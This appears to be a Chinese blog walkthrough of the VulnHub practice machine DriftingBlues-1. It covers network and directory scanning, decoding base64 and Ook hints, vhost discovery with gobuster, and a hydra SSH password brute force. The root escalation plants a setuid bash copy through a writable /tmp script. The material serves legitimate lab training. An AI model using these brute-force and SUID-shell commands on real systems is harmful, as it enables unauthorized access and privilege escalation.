vulnhub靶机:driftingblues-1



一:主机发现

arp-scan -I eth0 10.9.23.0/24

二:端口扫描

nmap -T4 -sV -p- -A 10.9.23.102

三:目录探测

dirb http://10.9.23.102 -X .txt,.php,.html,.bak,.md



四:渗透测试

Charles Brown

sheryl@driftingblues.box

eric@driftingblues.box

L25vdGVmb3JraW5nZmlzaC50eHQ=

base64在线解密



/noteforkingfish.txt

得到一个路径



得到了一个 /noteforkingfish.txt 进行访问 发现有很多ok 直接想到了ok解码:

https://tool.bugku.com/brainfuck/

提示使用主机目录

driftingblues.box



先修改host文件



使用Gobuster进行子域名暴力破解

apt-get install gobuster

gobuster vhost -u driftingblues.box -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt | grep "Status: 200"

发现一个新域名,添加到host文件中

test.driftingblues.box



继续使用工具dirb扫一下刚刚得到的域名 :

dirb http://test.driftingblues.box



在robot.txt中得到的目录得到

/ssh_cred.txt

1mw4ckyyucky

提示ssh后面加了一个数字作为密码,所以自己创建一个密码字典进行爆破

hydra -l eric -P 1password.txt -v 10.9.23.102 ssh

得到密码为:

1mw4ckyyucky6

ssh登录

ssh eric@10.9.23.102



在user.txt中发现第一个flag

尝试提权



继续查看一下备份文件backup.sh 发现sudo执行/tmp/emergency文件 但是/tmp 下面没有 需要创建 并将eric用户加入sudo组

echo 'cp /bin/bash /tmp/getroot; chmod +s /tmp/getroot' > /tmp/emergency

chmod +x emergency



./getroot -p

chmod +x emergency

./getroot -p



切换到root得到第二个flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号